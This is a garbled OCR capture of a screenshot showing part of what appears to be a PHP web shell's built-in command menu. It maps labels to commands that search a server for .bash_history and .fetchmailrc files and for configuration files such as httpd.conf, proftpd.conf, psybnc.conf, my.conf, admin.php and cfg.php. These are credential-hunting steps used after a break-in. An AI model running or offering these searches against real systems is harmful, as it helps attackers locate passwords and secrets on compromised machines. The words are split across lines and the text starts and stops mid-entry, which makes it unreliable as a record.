
d / -type f -name .bash_history"
,

"find .bash_history files in 
current dir"
 => 
"find . -type f -name .bash_
history"
,

"find .fetchmailrc"
 => 
"find 
/ -type f -name .fetchmailrc"
,

"find .fetchmailrc files in 
current dir"
 => 
"find . -type f -name .fetch
mailrc"
,

"Locate"
 => 
""
,

"locate httpd.conf"
 => 
"loca
te httpd.conf"
,

"locate vhosts.conf"
 => 
"loc
ate vhosts.conf"
,

"locate proftpd.conf"
 => 
"lo
cate proftpd.conf"
,

"locate psybnc.conf"
 => 
"loc
ate psybnc.conf"
,

"locate my.conf"
 => 
"locate 
my.conf"
,

"locate admin.php"
 =>
"locate 
admin.php"
,

"locate cfg.php"
 => 
"locate 
cfg.php"
,

"locate conf.php"
 => 
"locate 